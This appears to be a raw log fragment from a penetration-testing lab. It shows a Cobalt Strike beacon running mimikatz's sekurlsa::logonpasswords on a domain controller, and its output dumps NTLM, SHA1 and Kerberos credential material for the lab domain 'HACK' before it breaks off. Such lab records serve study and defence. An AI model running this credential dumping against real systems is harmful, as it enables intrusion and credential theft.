 beacon> mimikatz sekurlsa::logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 706130 bytes
[+] received output:
Authentication Id : 0 ; 68856 (00000000:00010cf8)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2022/7/12 18:15:59
SID               : S-1-5-90-1
msv :
[00000003] Primary
* Username : DC$
* Domain   : HACK
* NTLM     : 26a703eba507e848825615316bc880a1
* SHA1     : f3a33df13f6b9c9446a173525d9e7602c0f34da2
tspkg :
wdigest :
* Username : DC$
* Domain   : HACK
* Password : (null)
kerberos :
* Username : DC$
* Domain   : hack.com
* Password : 08 5e e5 4e b0 91 0f 57 f7 09 8e d1 b9 1d 7b c7 41 32 85 b0 fd 24 d0 a1 22 63 17 30
9d de 1d ff 2c 88 d9 6b a9 6f 90 aa d1 28 83 7c 49 03 d9 99 e4 ed 8b a1 1f dd c4 74 67 de ac 46 d0 0a d7
85 04 ea f4 9f 7b c5 c8 a8 d9 81 83 cf 8d 9e e8 0d 1a bf 71 71 4e 22 eb 60 06 47 00 97 f6 88 69 ff 5b eb
ssp :  KO
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : DC$
Domain            : HACK
Logon Server      : (null)